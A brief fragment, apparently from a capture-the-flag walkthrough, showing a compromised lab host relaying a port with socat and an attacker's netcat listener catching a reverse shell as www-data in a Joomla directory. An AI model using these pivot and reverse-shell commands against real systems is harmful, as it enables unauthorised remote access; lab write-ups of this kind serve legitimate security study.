 root@Aragog:~# ./socat TCP-LISTEN:4343,fork TCP:192.168.0.111:4444
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.111] from (UNKNOWN) [192.168.0.114] 58448
bash: cannot set terminal process group (515): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Nagini:/var/www/html/joomla$